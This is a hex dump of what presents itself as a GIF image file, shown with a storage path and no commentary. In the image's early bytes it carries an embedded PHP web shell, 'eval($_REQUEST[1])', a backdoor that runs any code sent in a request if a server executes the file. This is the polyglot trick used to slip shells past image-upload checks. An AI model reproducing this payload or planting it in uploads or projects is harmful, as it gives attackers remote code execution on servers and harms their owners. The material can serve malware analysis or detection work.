 00000000 47 49 46 38 39 61 20 03 58 02 F6 00 00 00 00 00 GIF89a .X.ö.....
00000010 1F 1E 1A 16 22 0D 2F 33 17 13 11 26 0D 24 2B 2F ...."./3...&.$+/
00000020 3C 3F 70 68 70 20 65 76 61 6C 28 24 5F 52 45 51 <?php eval($_REQ
00000030 55 45 53 54 5B 31 5D 29 3B 3F 3E 70 70 50 50 53 UEST[1]);?>ppPPS
00000040 6D A9 3C 58 87 32 7E BC 4F 7F C3 49 8B 85 3E BB m©<X.2~¼O ÃI..>»
00000050 A6 6E 9F 99 49 C7 BF 56 87 D1 4B E2 D6 69 F5 ED ¦n..IÇ¿V.ÑKâÖiõí
00000060 69 F2 EC 6F D0 D3 60 46 38 8A 5A 48 B1 5F 50 B7 iòìoÐÓ`F8.ZH±_P·
00000070 3C 9D BE 34 92 A7 2F 81 96 3E AE C6 77 82 C7 81 <.¾4.§/..>®Æw.Ç.
00000080 80 83 97 8C 87 A6 A5 A8 A3 96 AA F8 F2 98 FA F6 .....¦¥¨£.ªøò.úö
00000090 B7 B9 B3 E0 98 8F D0 C2 B3 D8 C0 C0 C0 D0 D0 D0 ·¹³à..ÐÂ³ØÀÀÀÐÐÐ
000000A0 C9 C5 E4 D7 CD E5 DC D5 E9 E1 DE EF FC FC E3 FF ÉÅä×ÍåÜÕéáÞïüüãÿ
000000B0 FF FF E2 E3 E1 6D 92 59 53 44 A5 B6 E2 92 A7 DD ÿÿâãám.YSD¥¶â.§Ý